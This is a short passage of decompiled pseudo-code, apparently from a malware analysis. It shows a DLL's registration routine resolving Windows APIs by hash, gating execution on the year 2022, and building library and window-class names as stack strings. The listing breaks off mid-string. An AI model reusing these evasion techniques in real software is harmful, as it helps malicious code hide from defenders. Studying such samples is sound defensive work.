 void DllRegisterServer()
18000115b int64_t LoadLibraryW = hash_api(0x7d6774c);
180001109 int64_t ZwQuerySystemTime = hash_api(0x1c4726f5);
180001188 int64_t RtlTimeToTimeFields = hash_api(0x790835e7);
180001454 void SystemTime;
180001454 if (ZwQuerySystemTime(&SystemTime) == 0)
180001452 {
18000113d TIME_FIELDS TimeFields;
18000113d RtlTimeToTimeFields(&SystemTime, &TimeFields);
180001425 if (((uint32_t)TimeFields.Year) == 2022)
180001420 {
1800010c2 uint16_t advapi_string[0x9];
1800010c2 advapi_string[0] = 'a';
1800010cc advapi_string[1] = 'd';
180001083 advapi_string[2] = 'v';
1800010a5 advapi_string[3] = 'a';
1800010de advapi_string[4] = 'p';
1800010b3 advapi_string[5] = 'i';
18000108f advapi_string[6] = '3';
1800013a7 advapi_string[7] = '2';
1800013d7 advapi_string[8] = 0;
180001402 int16_t User32_string[0x7];
180001402 User32_string[0] = 'U';
1800013bf User32_string[1] = 's';
1800013e9 User32_string[2] = 'e';
18000140c User32_string[3] = 'r';
1800013d0 User32_string[4] = '3';
18000137f User32_string[5] = '2';
180001357 User32_string[6] = 0;
180001324 LoadLibraryW(&User32_string);
180001365 LoadLibraryW(&advapi_string);
18000133f int64_t EnumWindows = hash_api(0xc2e0b1cb);
18000134e int64_t FindWindowExW = hash_api(0x8d3efb79);
180001335 int16_t Shell_TrayWnd_string[0xe];
180001335 Shell_TrayWnd_string[0] = 'S';
18000128b Shell_TrayWnd_string[1] = 'h';
18000129d Shell_TrayWnd_string[2] = 'e';
1800012e4 Shell_TrayWnd_string[3] = 'l';
1800012b8 Shell_TrayWnd_string[4] = 'l';
1800012a6 Shell_TrayWnd_string[5] = '_';
180001277 Shell_TrayWnd_string[6] = 'T';
18000125d Shell_TrayWnd_string[7] = 'r';
180001248 Shell_TrayWnd_string[8] = 'a';
180001229 Shell_TrayWnd_string[9] = 'y';
180001254 Shell_TrayWnd_string[0xa] = 'W';
180001237 Shell_TrayWnd_string[0xb] = 'n';